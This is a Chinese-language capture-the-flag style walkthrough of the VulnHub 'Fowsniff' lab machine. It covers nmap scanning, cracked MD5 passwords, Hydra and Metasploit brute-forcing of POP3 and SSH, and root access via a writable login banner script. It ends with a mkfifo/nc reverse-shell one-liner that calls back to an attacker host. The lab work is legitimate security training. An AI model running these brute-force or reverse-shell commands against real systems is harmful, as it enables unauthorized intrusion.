介绍

系列:Fowsniff(此系列共1台)

发布日期:2018 年 9 月 27 日

难度:初级

运行环境:Virtualbox运行成功

目标:取得 root 权限

学习:

- 主机发现

- 网站敏感信息泄露

- POP3、SSH爆破

- SSH的banner脚本提权

靶机地址:https://www.vulnhub.com/entry/fowsniff-1,262/

信息收集

主机发现

netdiscover主机发现

sudo netdiscover -i eth1 -r 192.168.56.0/24



主机信息探测

nmap -p- 192.168.56.103

nmap -p 22,80,110,143 -A 192.168.56.103

nmap -p 22,80,110,143 --script=vuln 192.168.56.103



网站探测

访问靶场,看到如下提示

常规的网站爆破没有任何有趣的发现,根据网站首页提示,直接google一下



通过https://raw.githubusercontent.com/berzerk0/Fowsniff/main/fowsniff.txt的信息得知,这些密码是md5加密的,账号用于pop3登录。

找个在线网站,破解得到密码:https://hashes.com/en/decrypt/hash

0e9588cb62f4b6f27e33d449e2ba0b3b:carp4ever

19f5af754c31f1e2651edde9250d69bb:skyler22

1dc352435fecca338acfd4be10984009:apples01

4d6e42f56e127803285a0a7649b5ab11:orlando12

8a28a94a588a95b80163709ab4313aa4:mailcall

90dc16d47114aa13671c697fd506cf26:scoobydoo2

ae1644dac5b77c0cf51e0d26ad6d7e56:bilbo101

f7fd98d380735e859f8b2ffbbede5a7e:07011972



POP3爆破

方式1:Hydra

hydra -L user -P pass pop3://192.168.56.103







方式2:MSF

use auxiliary/scanner/pop3/pop3_login

set USERPASS_FILE /root/test/user

set PASS_FILE /root/test/pass

set THREADS 10

exploit

连接POP3

方式1:foxmail

在第二封邮件中发现了SSH登录密码:S1ck3nBluff+secureshell

方式2:nc

这里需要了解一点命令,不知道的话就网上搜一搜

user seina

pass scoobydoo2

stat

list

retr 1

SSH爆破

hydra -L user -p S1ck3nBluff+secureshell ssh://192.168.56.103 -v

提权

查看系统中有哪些文件是当前用户可写的,结果发现了一个有趣的文件“cube.sh”,在首次SSH登录系统的时候曾经看到过它的内容信息

find / -writable 2>/dev/null -ls | grep -v "/proc/" | grep -v "/sys/" | grep -v "systemd" | grep -v "/home/" | grep -v "/dev/" | grep -v "/var/"

那这个时候提权就很容易了,只需要修改这个文件,然后重新SSH登录即可。在文件中添加如下内容:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.101 1234 >/tmp/f